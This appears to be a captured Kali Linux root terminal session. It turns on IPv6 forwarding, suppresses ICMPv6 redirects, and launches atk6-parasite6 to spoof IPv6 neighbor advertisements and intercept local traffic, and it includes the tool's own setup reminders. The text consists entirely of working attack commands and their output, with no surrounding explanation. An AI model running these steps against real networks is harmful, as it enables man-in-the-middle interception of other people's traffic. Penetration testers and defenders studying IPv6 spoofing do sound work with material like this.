 ┌──(root💀kali)-[/home/kali]
└─# sysctl -w net.ipv6.conf.all.forwarding=1
net.ipv6.conf.all.forwarding = 1
┌──(root💀kali)-[/home/kali]
└─# ip6tables -I OUTPUT -p icmpv6 --icmpv6-type redirect -j DROP
┌──(root💀kali)-[/home/kali]
└─# atk6-parasite6 -l -R eth0
Remember to enable routing, you will denial service otherwise:
 =>  echo 1 > /proc/sys/net/ipv6/conf/all/forwarding
Remember to prevent sending out ICMPv6 Redirect packets:
 =>  ip6tables -I OUTPUT -p icmpv6 --icmpv6-type redirect -j DROP
Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...